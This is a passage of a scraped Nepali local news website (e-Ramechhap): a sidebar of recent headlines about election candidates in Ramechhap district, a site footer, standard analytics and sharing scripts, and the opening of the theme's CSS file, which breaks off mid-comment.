<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="712" height="1024" data-id="14134" src="https://eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958-712x1024.jpg" alt="" class="wp-image-14134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=712%2C1024&amp;ssl=1 712w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=768%2C1105&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?w=900&amp;ssl=1 900w" sizes="auto, (max-width: 712px) 100vw, 712px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="recent_news_widget-2" class="widget recent_news_widget"><h2 class="widget-title"><a href="#">ताजा समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17983/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/shyam-kumar.jpg?fit=640%2C640&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17983/">भ्रष्टाचार अन्त्य गर्ने अभियानको नेतृत्व गर्न चाहन्छु : श्यामकुमार श्रेष्ठ</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17980/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/492552033_2450538041973855_5166150731020584374_n.jpg?fit=528%2C527&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17980/">उमेरले हैन विचार र सक्रियताले निर्भर गर्छ : रामचन्द्र खड्का</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17977/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/madhab.jpg?fit=640%2C640&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17977/">हामीले ’राम्रो रामेछाप, हाम्रो रामेछाप’ र ’समृद्ध रामेछाप’ को परिकल्पना गरेका छौँ : माधव ढुंगेल</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17973/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/krishna-hari.jpg?fit=640%2C626&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17973/">मेरो उम्मेदवारी समग्र सुसंस्कृत राजनीतिको लागि : डा.कृष्णहरी बुढाथोकी</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17968/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/IMG_20260120_212851-1.jpg?fit=640%2C815&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17968/">रामेछापमा एमालेको कार्यकर्ताले हातपात गरेको रास्वपाको आरोप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17964/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/616798262_2969328396583737_3340022450048941080_n.jpg?fit=640%2C359&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17964/">रामेछापमा उत्साहपूर्वक १७ जना उम्मेदवारको मनोनयन दर्ता</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div></section></div><div class="list-news-section-wrapper"></div><section id="block-89" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17136" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg" alt="" class="wp-image-17136" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-74" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17135" src="https://eramechhap.com/wp-content/uploads/2025/06/likhutama.png" alt="" class="wp-image-17135" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-77" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17132" src="https://eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg" alt="" class="wp-image-17132" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-159" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17134" src="https://eramechhap.com/wp-content/uploads/2025/06/doramba.png" alt="" class="wp-image-17134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></aside><!-- #secondary -->
</div>	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-content-wrapper grid-3 body-wrapper">
			<section id="custom_html-5" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो बारेमा :</h2><div class="textwidget custom-html-widget"><p>
	ई–रामेछाप डटकम रामेछाप जिल्ला केन्द्रित डिजिटल सञ्चार माध्यम हो । जिल्लाभित्र तथा बाहिरका बेथिति र स्थानीय तहमा हुने अनियमितताविरुद्द उत्रिने लक्ष्यका साथ हामी पाठकमाझ आएका छौँ ।  हामी कसैप्रति पनि बैरभाव वा शत्रुता नराखी केवल शुसासनको पक्षमा निरन्तर वकालत गरिरहने छौँ । सामाजिक सद्भाव र एकता हाम्रा आदर्श हुन् । हामी हाम्रा आदर्शबाट टाढा नजाने प्रण गर्दै स्थानीय तहहरुको कार्यसम्पादन नागरिक मैत्री बनाउने प्रयत्नमा सदावहार लागिरहने प्रतिवद्धता व्यक्त गर्दछौँ । सम्पुर्ण पाठक, स्रोता, दर्शक, विज्ञापनदाताहरुबाट सकारात्मक प्रतिक्रिया सहित महत्वपुर्ण सहयोग पाउने अपेक्षा गर्दछौ।  
</p></div></section><section id="custom_html-3" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">सम्पर्क :</h2><div class="textwidget custom-html-widget"><span class="item-box">
<p class="title-main">रामेछाप सामुदायिक  मिडिया प्रा.लि.</p>
<span class="description">रामेछाप नगरपालिका ८ रामेछाप बजार । 
</span> 
</span>
<span class="item-box">
<p class="title-main">कम्पनी दर्ता नं २५३६०९ /०७७ /०७८ </p>
</span>प्रेस काउन्सिल नेपाल सूचीकरण नः ३५३३
<span class="item-box">संचार रजिष्ट्रार दर्ता नं. ०००७७ 

<p class="title-main">टेलिफोन</p>
<span class="description">
+९७७-९८५४०४०५२७,९८४४०१०२४२
</span>
</span>
<span class="item-box">
<p class="title-main">ईमेल ठेगाना</p>
<span class="description">
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c3a6b1a2aea6a0ababa2b383a4aea2aaafeda0acae">[email&#160;protected]</a> 
</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dcb2b9abafb9aebdb1b9bfb4b4bdac9cbbb1bdb5b0f2bfb3b1">[email&#160;protected]</a>
</span></div></section><section id="custom_html-4" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो टीम :</h2><div class="textwidget custom-html-widget"><span class="item-box">
	<p class="title-main">सम्पादक</p>
	<span class="description">राजन महतारा </span>
</span>
<span class="item-box">
	<p class="title-main">उपसम्पादक </p>
	<span class="description">नविन गाउँले </span>
	<span class="description">प्रदिप घिमिरे </span> 
</span>

<span class="item-box">
	<p class="title-main">सम्बाददाता</p>
	<span class="description">रमेश तामाङ</span>
	<span class="description"> श्रीराज महत </span>
</span></div></section><section id="nav_menu-2" class="footer-widget widget_nav_menu"><h2 class="footer-widget-title">नेभिगेसन :</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div></section>		</div>
		<div class="site-info">
			<div class="body-wrapper">
				<span>&copy; E-Ramechhap 2020. All rights reserved.</span>	
				<span class="sep"> | </span>
					Maintained by <a href="https://eservicesnepal.com" target="_blank">Eservices Nepal</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eramechhap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0"></script>
  
		<!-- Go to www.addthis.com/dashboard to customize your tools
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f14a02364717f05"></script> -->
		<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f74829530351f001266e654&product=inline-share-buttons" async="async"></script>
  <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/navigation.js?ver=5.9.3" id="eramechhap-navigation-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/sticky-sidebar.js?ver=5.9.3" id="sticky-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3" id="custom-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3" id="time-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180553114\",\"post\":\"502\",\"tz\":\"5.75\",\"srv\":\"eramechhap.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "180553114", "502" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc99127b387b48b2b9e0898a79292149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-21 21:47:16 -->

--- FILE ---
content_type: text/css
request_url: https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3
body_size: 8310
content:
/*!
Theme Name: eramechhap
Theme URI: https://eservicesnepal.com
Author: Sukarat Luitel (Eservices Nepal Pvt. Ltd.)
Author URI: https://eservicesnepal.com
Description: A custom made theme from eramechhap.com
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: eramechhap
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

eramechhap is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	margin: 0 !important;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
    font-family: 'mukta';
    font-size: 17px;
}

/**
